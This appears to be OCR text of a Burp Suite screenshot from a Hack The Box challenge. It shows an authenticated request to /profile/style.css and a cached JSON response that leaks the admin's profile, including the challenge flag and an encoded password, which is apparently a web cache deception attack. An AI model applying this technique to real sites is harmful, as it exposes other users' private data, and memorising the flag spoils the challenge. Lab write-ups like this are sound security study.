 Request
Pretty Raw Hex JSON Web Token JSON We... \n
1 GET /profile/style.css HTTP/1.1
2 Host: 94.237.50.221:32905
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhIiwiaWF0Ijox
NzU0MjI5Mjc2LCJleHAiOjE3NTQzMTU2NzZ9.uMhvjGukjVM5IV4gnfSqZ4DY
KkieQi9lb2ShuKhn6YE
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
8 Referer: http://94.237.50.221:32905/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 03 Aug 2025 14:04:50 GMT
4 Content-Type: application/json
5 Content-Length: 181
6 Connection: keep-alive
7 Expires: Sun, 03 Aug 2025 14:07:50 GMT
8 Cache-Control: max-age=180
9 Cache-Control: public
10
11 {
"api_key":"HTB{cDN_10_OoOoOoO_Sc1_F1_iOOOOOOOO}",
"created_at":"2025-08-03 13:54:13",
"email":"admin@hackthebox.com",
"id":1,
"password":"xYtkMPAu3LDNkY5oP5tHUQ==",
"username":"admin"
}
12